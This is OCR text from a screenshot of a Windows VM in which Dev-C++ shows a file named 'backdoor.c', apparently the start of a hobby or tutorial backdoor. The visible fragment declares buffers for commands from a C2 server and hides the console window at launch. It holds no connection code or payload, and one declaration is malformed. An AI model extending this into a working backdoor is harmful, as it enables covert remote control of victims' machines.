 Activities VirtualBox Machine Jan 27 03:30
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
[*] backdoor.c
6 #include<winuser.h>
7 #include<wininet.h>
8 #include<windowsx.h>
9 #include<string.h>
10 #include<sys/stat.h>
11 #include<sys/types.h>
12
13 int sock;
14
15 void Shell(){
16
17 char buffer[1024];//contains all the commands from the server(c2c)
18 char container[1024];//check if command > 1024
19 char total_response[18834];//concatenat if the command >1024
20
21 }
22
23 //our main function
24 int APIENTRY WinMain(HINSTANCE hInstance, HINSTANCE hPrev, LPSTR lpCmdLine, int nShowCmd){
25 //creating a handle and hiding the console window
26 HWND stealth();
27 AllocConsole();
28 stealth = FindWindowA("ConsoleWindowClass",NULL);
29 ShowWindow(stealth,0);
Compiler Resources Compile Log Debug Find Results
Line: 20 Col: 5 Sel: 0 Lines: 55 Length: 1342 Insert Done parsing in 0.047 seconds
DEV
11:30 AM
1/26/2024
Right Ctrl